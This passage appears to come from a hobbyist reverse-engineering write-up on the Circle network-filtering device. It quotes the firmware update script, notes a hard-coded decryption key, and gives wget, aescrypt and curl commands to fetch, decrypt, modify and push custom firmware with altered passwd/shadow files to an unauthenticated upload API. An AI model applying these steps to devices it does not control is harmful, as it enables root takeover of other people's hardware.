“/mnt/shares/usr/bin/firmware_updater.sh” that does the decrypt and install:

#update firmware 
if [ "$firmware_ver" != "0.0" -a "$my_firmware_ver" != "$firmware_ver" ] ; then
 cd /mnt;
 rm -f update_firmware.sh;
 rm -f /mnt/firmware.bin;
 echo fastblink > /tmp/blueled;
 /tmp/wget -q -O /mnt/firmware.bin "http://download.meetcircle.co/dev/firmware/get_firmware.php?DEVID=$MAC$EXTRA&ENCRYPT=1"
 if [ -f /mnt/firmware.bin ] ; then
 aescrypt -d -o - /mnt/firmware.bin | gunzip -c | tar xf -
 if [ -f /mnt/update_firmware.sh ] ; then
 mkdir -p /mnt0
 mount -t ext4 -o rw,noatime,nodiratime /dev/sda2 /mnt0 && rm -f /mnt0/firmware.bin && cp /mnt/firmware.bin /mnt0 && umount /mnt0
 rm -f /mnt/firmware.bin;
 sh /mnt/update_firmware.sh
 exit 0
 fi
 rm -f /mnt/firmware.bin;
 fi
 echo "error downloading and installing firmware" 
 exit 1
else
 echo "not updating firmware: firmware_ver=$firmware_ver my_updater_ver=$my_firmware_ver";
fi

As you can see, the new “/mnt/firmware.bin” file is decrypted and passed through gunzip/tar, directly on top of the “/mnt” filesystem (“/dev/sda3” ext4 filesystem on eMMC).

The “aescrypt” command is a customized version of the open-source utility available here: https://www.aescrypt.com. Circle’s primary customization is to use a hard-coded password (normally, you have to use either the “-p” option to specify a password, or “-k” to specify a key file – they use neither in their command above).

After the untar is finished, it mounts “/dev/sda2” and copies the encrypted “/mnt/firmware.bin” to that partition.  I believe this partition is used for a failsafe/recovery in case of corruption (or maybe just for any factory reset).

After that, the script “/mnt/update_firmware.sh” (which was at the top-level inside the “/mnt/firmware.bin” tar file) is run.  Normally, this script just does a “reboot” of the device.

It’s possible to create a modified firmware image with a customized “/mnt/update_firmware.sh” (where you can do whatever you want, such as installing new “passwd” and “shadow” files).  As a matter of fact, you can create a firmware update image which only contains an “update_firmware.sh” script at the top-level (no other ‘firmware’ inside), but keep in mind that this image will be copied to the ‘failsafe/recovery’ partition, and if it doesn’t include a full firmware image, you could be left with a ‘bricked’ device.

Downloading your own firmware from Circle:

If you want to download your own firmware image (for reverse-engineering/poking around), you can.  Below is the command that the Circle device uses to pull-down a new (encrypted) firmware image:

 /tmp/wget -q -O /mnt/firmware.bin "http://download.meetcircle.co/dev/firmware/get_firmware.php?DEVID=00:00:00:00:00:00&HWVER=1&ENCRYPT=1"

“DEVID” is the MAC address of your Circle device – I’ve found that it’s OK to specify all zeros.  As a matter of fact, you don’t need to specify it at all:

wget -O firmware.bin "http://download.meetcircle.co/dev/firmware/get_firmware.php?HWVER=1&ENCRYPT=1"

As I said, the firmware is encrypted using a hard-coded key.  I’ve uploaded a key file here.  Use the “-k” option to “aescrypt” to specify the key when decrypting:

aescrypt -d -k KEYFILE.dat -o firmware_decrypted.bin firmware.bin

After executing the above command, you will have a “firmware_decrypted.bin” (which is really a gzip-compressed .tar)

As I said, you can modify the firmware (for example, modify “update_firmware.sh” to add your own customization), then encrypt it with the “-e” option.

Pushing your own firmware update to the Circle:

Here’s a “curl” command to push an encrypted firmware image (“firmware.bin”) to your Circle device:

curl -k -F "file=@firmware.bin;filename=nameinpost" https://10.123.234.1:4567/api/UPLOAD_FIRMWARE

As I said, the UPLOAD_FIRMWARE API command only works when sent from a computer on the 10.123.234.xxx subnet (the subnet used by the Circle before it is associated with your router).

More details later…


Filesystems and startup



The Circle kernel is based on a standard openwrt build, using the Atheros AP123/TP-Link TL-MR3420-v2 platform.

The boot flash chip is 8 megabytes (SPI), and contains u-boot, the kernel, the startup root filesystem (read-only), and a read-write jffs2 rootfs overlay partition (which is mounted as an overlay on top of the startup root filesystem – effectively making “/” read-write.

